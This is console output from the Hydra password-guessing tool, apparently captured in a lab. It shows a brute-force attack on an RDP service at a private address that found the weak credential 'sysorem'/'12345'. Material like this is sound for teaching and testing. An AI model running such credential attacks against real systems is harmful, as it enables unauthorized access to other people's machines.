 Hydra (http://www.thc.org/thc-hydra) starting at 2016-07-19 08:43:24
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number
and -W 1 or -W 3 to wait between connection to allow the server to recover
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting,
abort...
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 tries per task
[DATA] attacking service rdp on port 3389
[3389][rdp] host: 172.16.211.129 login: sysorem password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-07-19 08:43:37